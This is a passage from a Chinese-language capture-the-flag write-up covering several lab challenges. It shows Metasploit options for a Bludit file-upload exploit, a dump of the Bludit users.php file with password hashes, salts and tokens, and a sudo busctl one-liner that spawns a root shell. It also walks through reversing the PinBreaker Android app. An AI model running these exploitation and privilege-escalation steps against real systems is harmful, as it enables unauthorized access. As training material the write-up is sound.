

msf搜索存在文件上传漏洞利用:

set RHOSTS 192.168.199.129

set BLUDITUSER Jaulacon2025

set BLUDITPASS cassandra

成功得到shell:

步骤四:提权

Bludit 是一个轻量级、基于文件的 CMS(不依赖数据库),默认将用户信息、文章、页面等都存储在文件中,而不是传统的 MySQL。

因此在/var/www/html/bl-content/databases/users.php中存在所有用户的信息:

<?php defined('BLUDIT') or die('Bludit CMS.'); ?>

{

"admin": {

"nickname": "Admin",

"firstName": "Administrador",

"lastName": "",

"role": "admin",

"password": "67def80155faa894bfb132889e3825a2718db22f",

"salt": "67e2f74795e73",

"email": "",

"registered": "2025-03-25 19:34:47",

"tokenRemember": "",

"tokenAuth": "70b08e65a3fa16d434ca40e603c99e22",

"tokenAuthTTL": "2009-03-15 14:00",

"twitter": "",

"facebook": "",

"instagram": "",

"codepen": "",

"linkedin": "",

"github": "",

"gitlab": ""

},

"Jaulacon2025": {

"firstName": "",

"lastName": "",

"nickname": "",

"description": "",

"role": "author",

"password": "a0fcd99fe4a21f30abd2053b1cf796da628e4e7e",

"salt": "bo22u72!",

"email": "",

"registered": "2025-03-25 19:43:25",

"tokenRemember": "",

"tokenAuth": "d1ed37a30b769e2e48123c3efaa1e357",

"tokenAuthTTL": "2009-03-15 14:00",

"twitter": "",

"facebook": "",

"codepen": "",

"instagram": "",

"github": "",

"gitlab": "",

"linkedin": "",

"mastodon": ""

},



"JaulaCon2025": {

"firstName": "",

"lastName": "",

"nickname": "",

"description": "",

"role": "author",

"password": "551211bcd6ef18e32742a73fcb85430b",

"salt": "jejej",

"email": "",

"registered": "2025-03-25 19:43:25",

"tokenRemember": "",

"tokenAuth": "d1ed37a30b769e2e48123c3efaa1e357",

"tokenAuthTTL": "2009-03-15 14:00",

"twitter": "",

"facebook": "",

"codepen": "",

"instagram": "",

"github": "",

"gitlab": "",

"linkedin": "",

"mastodon": ""

}

}

尝试使用这个密码进行ssh登录,登录成功获得flag



















2.Flag de Root(Root权限下的 Flag)

步骤一:提权





查看权限:

sudo -l





这用户可以直接免密码使用busctl,生成root权限shell:

sudo busctl set-property org.freedesktop.systemd1 /org/freedesktop/systemd1 org.freedesktop.systemd1.Manager LogLevel s debug --address=unixexec:path=/bin/sh,argv1=-c,argv2='/bin/sh -i 0<&2 1>&2'







PinBreaker







您的目标很简单:逆向破解此应用程序

检查 APK,在代码中寻找线索,并找到正确的 PIN值

一旦你有了 PIN,计算它的 SHA256 哈希值,它将是flag的值

祝你好运!



下载APK,使用GDA进行逆向分析:

在DexClass/com/pinbreaker.ctf/MainActivity/checkPin(String)方法中发现了检测pin值的内容:

DexClass

- 表示这是一个Dex文件中的类引用

- Dex是Android平台的字节码格式(Dalvik Executable)

- 在逆向工具中常见这种表示法

com/pinbreaker/ctf/MainActivity

- 包名+类名:

com.pinbreaker.ctf.MainActivity - 表示这个类位于

com.pinbreaker.ctf包下 - 类名为

MainActivity(通常是应用的主活动)

checkPin

- 方法名

- 从名称看,很可能是用于验证PIN码的方法

(String)

- 方法参数类型

- 表示这个方法接受一个String类型的参数

- 完整写法应为

(Ljava/lang/String;)(JNI格式)



进行SHA256加密即为flag

echo "8524947156" | sha256sum







Facultad(能力)

靶机IP

192.168.100.105



1.Tu Alias(你找到的用户名)

